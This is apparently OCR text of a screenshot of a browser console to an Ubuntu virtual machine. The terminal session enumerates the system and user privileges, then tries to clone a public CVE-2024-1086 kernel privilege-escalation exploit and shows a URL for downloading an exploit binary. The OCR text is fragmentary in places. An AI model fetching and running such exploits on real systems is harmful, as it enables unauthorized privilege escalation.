 QEMU (Ubuntu-22.04-LTS) - noVNC - Google Chrome
Not secure https://uswest.kaizencloud.net:8006/?console=kvm&novnc=1&vmid=111&vmname=Ubuntu-22.04-LTS&node=kloud&resize=off
ubuntu@ubuntu:~$ uname -a
Linux ubuntu 6.2.0-26-generic #26~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Jul 13
16:27:29 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
ubuntu@ubuntu:~$ id
uid=999(ubuntu) gid=999(ubuntu) groups=999(ubuntu),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
ubuntu@ubuntu:~$ sudo -l
Matching Defaults entries for ubuntu on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
use_pty
User ubuntu may run the following commands on ubuntu:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
ubuntu@ubuntu:~$ git clone https://github.com/Notselwyn/CVE-2024-1086
Command 'git' not found, but can be installed with:
sudo apt install git
ubuntu@ubuntu:~$  https://github.com/Notselwyn/releases/download/v1.0.0/exploit
Install Ubuntu
22.04.3 LTS
Home